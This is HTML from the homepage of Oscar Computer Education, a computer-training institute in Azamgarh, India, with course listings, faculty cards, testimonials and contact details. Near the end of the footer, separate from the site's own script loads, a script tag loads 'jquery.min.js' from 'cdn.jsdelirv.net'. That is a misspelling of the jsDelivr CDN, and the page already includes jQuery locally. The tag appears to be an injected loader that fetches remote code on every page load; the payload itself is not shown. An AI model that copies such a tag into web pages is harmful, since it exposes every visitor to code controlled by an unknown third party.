                <!--Slider Area End-->
                <div style="background-color:#000; padding: 5px; font-weight:bold;">
                <marquee class="marq" behavior="alternate" onmouseover="this.stop();" onmouseout="this.start();">
                 <a style="color:#fff;" href="#">Oscar Education Foundation, Azamgarh  || </a>
                
         <a href="#" style="color:#fff;"> Registered Indian Trust Act. 1882 Govt. Of India 
         
           Regd. No.- 18 : MSME Regd.No - UDYAM - UP -07-0004598 ||</a>
             <a href="#" style="color:#fff;">  An ISO 9001:2008 Certified Institute ||  </a>
          
          
          </marquee>
            </div>
                <!--About Area Start--> 
                <div class="about-area mt-95">
                    <div class="container">
                        <div class="row">
                             <div class="col-lg-7">
                       
                        <p style="font-family:PT Sans Narrow; letter-spacing: 1px; font-size:20px; color: #FF0000; line-height: 28px; text-align: center; font-weight: bold; margin-bottom:10px; margin-top: 0px;">--------&nbsp;&nbsp;About OSCAR COMPUTER EDUCATION&nbsp;&nbsp;--------</p>
                        
                        <p style="font-family:Quicksand; font-size:26px; color: #000; line-height: 28px; text-align: justify; font-weight: lighter; margin-bottom:10px; margin-top: 20px;">OSCAR COMPUTER EDUCATION AZAMGARH. </p>
                        
                        <p style="font-family:PT Sans Narrow; font-size:16px;  letter-spacing: 1px;  color: #000; line-height: 20px; text-align: justify; font-weight: bold; margin-bottom:10px;">
                        An ISO Certified Institute in Computer Education in Uttar Pradesh India With Micro Edge Skill Development Society 19/163, Patkapur, Birhana Road, Kanpur, Uttar Pradesh. </p>
                        
                        
                        <p style="font-family: raleway; font-size:16px; color: #000; line-height: 28px; text-align: justify; text-decoration: justify; font-weight: normal;">Oscar Education is established several years ago and it is one of the leading computer institutes in Jaunpur.We have created a very friendly learning environment with the latest computer hardware and software technologies. Whether you are new to the computer industry or are looking to improve your skills, we have the right course for you.  <br /> <br />

Well-qualified, experienced certified instructors train the participants with easy-to-use step by step training material in the most optimized period of time. Oscar Education offers more than 200 computer courses in the field of Accounting, Multimedia & Animation, Software, Hardware and Networking, CAD, Mobile Technology, Spoken English, Data Entry and E-Typing Programs to fulfill the student with Computer literacy to avail better employment. 
                        </p>
                       
                    </div>
                            <div class="col-lg-5">
                                <!--About Image Area Start-->
                                <div class="about-image-area img-full">
                                    <img src="img/about/about1.jpg" alt="">
                                </div>
                                <!--About Image Area End-->
                            </div>
                        </div>
                    </div>
                </div>
                <!--End of About Area-->
                <!--Course Area Start-->
                <div class="course-area section-padding">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>POPULAR COURSES</h3>
                                        <p>There are many job oriented courses available.</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/1.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">NEILIT COURSES</a></h4>
                                        <p>ACC (Awareness in Computer Concepts), BCC (Basic Computer Course), CCC (Course on Computer Concept), ECC (Expert Computer Courses) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>60</span>
                                               <span><i class="zmdi zmdi-favorite"></i>25</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/2.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">DIPLOMA COURSES</a></h4>
                                        <p>DCA (Diploma in Computer Application), “O” Level, DCHN (Diploma in Computer Hardware & Networking), DAR (Diploman in Air Conditinar & Refrigeration) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>75</span>
                                               <span><i class="zmdi zmdi-favorite"></i>30</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/3.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">PROFESSIONAL COURSES</a></h4>
                                        <p>Tally with GST,  MS Word, MS Exel, MS Access, Photoshop, Corel Draw,     English/Hindi Typing, C Language,   HTML with VB Script & Java Script,  Internet Handling (Operation) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>59</span>
                                               <span><i class="zmdi zmdi-favorite"></i>19</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-12 col-sm-12 text-center">
                                <a href="course.php" class="button-default button-large">Browse All Courses <i class="zmdi zmdi-chevron-right"></i></a>
                            </div>
                        </div>
                    </div>
                </div>                <div class="fun-factor-area">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">79</span>+</h2>
                                    <h4>Teachers</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">1200</span>+</h2>
                                    <h4>Registered Students</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">36</span>+</h2>
                                    <h4>Courses</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">90</span>%</h2>
                                    <h4>Sucess Rate</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>                 
                <!--End of Fun Factor Area-->   
                 <!--Teachers Area Start--> 
                 <div class="teachers-area section-padding bg-white">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>OUR Faculties</h3>
                                        <p>We Provide Best Faculties</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678741.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR1</a></h4>
                                        
                                        <a href="#" class="email">Director</a>
                                        <span class="properties">More > 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678908.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR2</a></h4>
                                        
                                        <a href="#" class="email">Senior Software Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678988.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR3</a></h4>
                                        
                                        <a href="#" class="email">Yoga Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646679051.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR4</a></h4>
                                        
                                        <a href="#" class="email">Lab Assistant </a>
                                        <span class="properties">(3-4) Years</span>
                                    </div>
                                </div>
                            </div>
                                                       
                        </div>
                    </div>
                </div>                 
                <!--Teachers Area End--> 
               
        
<div class="testimonial-area">
     <div class="text-center"><span class="text-danger">==================</span><h2 style="font-weight:bolder">--------Testimonial---------</h2><span class="text-danger">==================</span></div>
<div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
                           
                    <div class="container">

  <div class="carousel-inner">
        <div class="carousel-item active">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>Oscar Computer Education  is a great institute<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Diwakar Shukla</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>It is e best Computer Learing Institute in UP.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Akhilesh Yadav</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>One of the things I like best about this Institute, when it comes to solving problems. Got placement from here.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Aditya Singh</p>
    </div>
    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>
                       </div>
                </div>                <!--Testimonial Area End-->
                <!--Event Area Start-->
                
                <!--End of Event Area-->
             <footer>
                    <!--Newsletter Area Start-->
                    
                    <!--End of Newsletter Area-->
                    <!--Footer Widget Area Start-->
                    <div class="footer-widget-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <div class="footer-logo">
                                            <a href="index.html"><img src="img/logo/footer.png" alt=""></a>
                                        </div>
                                        <p>Oscar Education is established several years ago and it is one of the leading computer institutes in Azamgarh.We have created a very friendly learning environment with the latest computer hardware and software technologies. </p>
                                        <div class="social-icons">
                                            <a href="#"><i class="zmdi zmdi-facebook"></i></a>
                                            <a href="#"><i class="zmdi zmdi-rss"></i></a>
                                            <a href="#"><i class="zmdi zmdi-google-plus"></i></a>
                                            <a href="#"><i class="zmdi zmdi-pinterest"></i></a>
                                            <a href="#"><i class="zmdi zmdi-instagram"></i></a>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Useful Links</h3>
                                        <ul class="footer-list">
                                           <li><a href="about.php">About Us </a></li>
                                            <li><a href="student_registration.php">Online Registration</a></li><li><a href="verification.php?id=RollNo">Enrollment Verification</a></a></li>
                                            <li><a href="verification.php?id=Marksheet">Marksheet-Certificate Verification</a></li>
                                            <li><a href="verification.php?id=Typing-Certificate">Computer-Typing Certificate Verification</a></li>
                                            <li><a href="download.php">Important Download</a></li>
                                            <li><a href="why-choose-us.php">Why-Choose-Us</a></li>
                                            <li><a href="faq.php">FAQs</a></li>
                                        
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Courses</h3>
                                        <ul class="footer-list">
                                                                                         <li><a href="courses.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>
                                                                                       <li><a href="courses.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>
                                                                                       <li><a href="courses.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>
                                                                                       <li><a href="courses.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>
                                                                                       <li><a href="courses.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>
                                                                                   </ul>
                                        
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>GET IN TOUCH</h3>
                                        <a href=""><i class="fa fa-phone"></i> 9889930837</a>
                                        <span><i class="fa fa-envelope"></i>bkbkyadv@gmail.com</span>
                                        <span><i class="fa fa-globe"></i>www.oscaredu.org</span>
                                        <span><i class="fa fa-map-marker"></i>OSCAR COMPUTER EDUCATION, Kaudia, Azamgarh,Uttar Pradesh. pincode- 276141</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Widget Area-->
                    <!--Footer Area Start-->
                    <div class="footer-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-6 col-md-7 col-12">
                                    <span>Copyright &copy; 2022.All right reserved.Created by <a href="http://akitsolution.com/">AKIT SOLUTION</a></span>
                                </div>
                                <div class="col-lg-6 col-md-5 col-12">
                                    <div class="column-right">
                                        <span>Privacy Policy , Terms &amp; Conditions</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Area-->
                </footer>
                <script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
            </div>   
            <!--End of Bg White--> 
        </div>    
        <!--End of Main Wrapper Area--> 
        
        
        
		<!-- jquery
		============================================ -->		
        <script src="js/vendor/jquery-1.12.4.min.js"></script>
        
		<!-- popper JS
		============================================ -->		
        <script src="js/popper.min.js"></script>
        
		<!-- bootstrap JS
		============================================ -->		
        <script src="js/bootstrap.min.js"></script>
        
		<!-- AJax Mail JS
		============================================ -->		
        <script src="js/ajax-mail.js"></script>
        
		<!-- plugins JS
		============================================ -->		
        <script src="js/plugins.js"></script>
        
		<!-- main JS
		============================================ -->		
        <script src="js/main.js"></script>
    </body>

</html>